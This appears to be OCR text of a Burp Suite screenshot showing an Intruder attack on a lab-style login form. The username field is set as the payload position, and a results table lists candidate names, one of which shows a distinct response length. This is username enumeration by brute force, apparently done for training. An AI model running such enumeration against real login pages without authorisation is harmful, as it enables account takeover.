 1 2 3 4 2 6:21
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Settings
1 × 3 × +
Sniper attack
Target http://94.237.48.12:40773
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: 94.237.48.12:40773
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.48.12:40773
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) App
10 Accept: text/html,application/xhtml+xml,applica
11 Referer: http://94.237.48.12:40773/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7o12rdgdjht9aatcladjabhduq
14 Connection: keep-alive
15
16 username=§administrator§&password=sasds
Search
Event log (3) All issues
3. Intruder attack of http://94.237.48.12:40773
Attack Save
3. Intruder attack of http://94.237.48.12:40773
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
101 cookster 200 396 3610
0 200 338 3603
2 abhinav 200 278 3603
4 akshay 200 302 3603
6 ananya 200 226 3603
8 avinash 200 251 3603
10 adhira 200 320 3603
11 balaji 200 288 3603
Finished
Payloads
Resource pool
Settings
Payloads
Resource pool
Settings
for
Memory: 119.2MB
Disabled